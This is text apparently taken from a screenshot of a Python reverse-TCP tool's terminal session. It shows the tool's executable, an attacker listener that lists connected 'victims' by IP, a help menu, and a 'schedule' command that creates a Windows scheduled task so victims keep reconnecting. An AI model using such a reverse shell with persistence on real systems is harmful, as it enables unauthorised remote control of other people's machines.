 wangyiyi — root@shd101wyyvm: ~/Python_Reverse_TCP — ssh — 126×25
05/07/2015  12:31 AM    <DIR>          .
05/07/2015  12:31 AM    <DIR>          ..
05/07/2015  03:57 AM         4,308,083 reverse_tcp.exe
               1 File(s)      4,308,083 bytes
               2 Dir(s)  93,931,913,216 bytes free
::ffff:76.191.26.76> schedule 5
The scheduled task has successfully been created
::ffff:76.191.26.76>
Victim ::ffff:76.191.26.51:59627 connected.
Run command 'connect 1' to connect to this victim
help
Help
exit                    ---   quit listener
list                    ---   list victims
connect num             ---   connect to one victim
                              eg 'connect 0' will connect to the first victim in victim list
schedule n_minutes      ---   schedule attack(for Windows only), force victim to try to connect to attacker every n_minutes
::ffff:76.191.26.76> list
Victim List
0 -   ::ffff:76.191.26.76:50070
1 -   ::ffff:76.191.26.51:59627
::ffff:76.191.26.76>